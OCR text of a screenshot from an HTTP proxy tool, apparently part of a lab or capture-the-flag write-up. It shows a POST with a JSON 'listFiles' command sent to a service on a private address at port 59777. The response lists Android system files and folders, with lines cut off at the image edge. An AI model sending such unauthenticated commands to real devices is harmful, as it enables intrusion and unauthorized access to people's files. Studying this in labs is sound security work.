 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.247:59777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
4 Accept: text/html,application/xhtml+xml,a
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/json
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Length: 23
13
14 {
"command":"listFiles"
}
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/plain
3 Date: Mon, 23 Aug 2021 16:00:09 GMT
4 Content-Length: 5043
5
6 [
7 {"name":"lib", "time":"3/25/20 05:12:02 AM", "type":"folder",
8 {"name":"vndservice_contexts", "time":"8/23/21 10:18:52 AM",
9 {"name":"vendor_service_contexts", "time":"8/23/21 10:18:52
10 {"name":"vendor_seapp_contexts", "time":"8/23/21 10:18:52 AM
11 {"name":"vendor_property_contexts", "time":"8/23/21 10:18:52
12 {"name":"vendor_hwservice_contexts", "time":"8/23/21 10:18:5
13 {"name":"vendor_file_contexts", "time":"8/23/21 10:18:52 AM"
14 {"name":"vendor", "time":"3/25/20 12:12:33 AM", "type":"folde
15 {"name":"ueventd.rc", "time":"8/23/21 10:18:52 AM", "type":"fi
16 {"name":"ueventd.android_x86_64.rc", "time":"8/23/21 10:18:52
17 {"name":"system", "time":"3/25/20 12:12:31 AM", "type":"folde
18 {"name":"sys", "time":"8/23/21 10:18:52 AM", "type":"folder",